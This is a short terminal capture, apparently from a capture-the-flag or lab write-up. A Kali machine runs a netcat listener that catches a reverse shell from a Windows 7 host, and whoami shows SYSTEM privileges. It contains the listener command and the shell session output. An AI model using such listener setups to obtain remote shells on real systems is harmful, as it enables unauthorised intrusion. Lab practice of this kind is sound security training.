 ┌──(root㉿kali)-[/home/r1fft3r]
└─# rlwrap nc -lvnp 4646
listening on [any] 4646 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.11] 49901
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
Carpeta pe...
C:\Windows\system32>